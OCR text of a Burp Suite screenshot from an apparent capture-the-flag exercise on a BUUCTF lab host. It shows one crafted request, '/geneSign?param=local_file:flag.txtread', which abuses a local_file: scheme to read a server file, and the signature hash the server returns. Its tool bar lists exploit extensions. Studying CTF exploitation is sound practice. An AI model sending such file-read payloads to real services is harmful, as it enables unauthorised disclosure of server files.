 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < > Target: http://61d3a1a7-5e8d-49f6-93a0-d4742f3db976.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /geneSign?param=local_file:flag.txtread HTTP/1.1
2 Host: 87631a3c-21d6-4296-b08f-6514e62814fd.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 10 Aug 2022 11:17:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Connection: close
7
8 627888ff16803e4bbc91c5f8113c8f9e
? Search... 0 matches
INSPECTOR
Done 186 bytes | 63 millis